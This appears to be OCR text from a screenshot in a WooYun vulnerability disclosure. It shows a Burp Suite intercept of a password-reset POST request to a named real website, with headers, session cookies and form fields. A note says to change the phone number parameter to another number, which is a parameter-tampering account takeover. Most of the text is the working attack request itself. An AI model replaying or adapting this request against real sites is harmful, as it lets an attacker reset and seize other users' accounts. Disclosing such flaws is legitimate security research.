 Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /login/forget_password HTTP/1.1
Host: www.haoshouwang.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.haoshouwang.com/login/forget_password
Content-Length: 54
Cookie: PHPSESSID=ms1kpfpor1opb91utktbqtphf2; ca_sessionid=7ABE5A57DF454BF2AC75B9B80F0605D8;
ca_uid=1C3176D03506491782F5E84226562305; ca_ftime=1450690375235; ca_ltime=1450690375235; ca_stime=1450693369225;
ca_se=DIRECT; ca_trace=;
_DOYOO_RESEVE_KEY=%23params%3AuserId%2C1C3176D03506491782F5E84226562305_7ABE5A57DF454BF2AC75B9B80F0605D8_1450693369226;
join_key=1C3176D03506491782F5E84226562305_7ABE5A57DF454BF2AC75B9B80F0605D8_1450693369226;
Hm_lvt_ddff4e64adb95d2ff8140622798fa7d6=1450690378; Hm_lpvt_ddff4e64adb95d2ff8140622798fa7d6=1450693370
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
phoneVal=186 29&verifyVal=14338&password=12345678
改成：13888888888
www.wooyun.org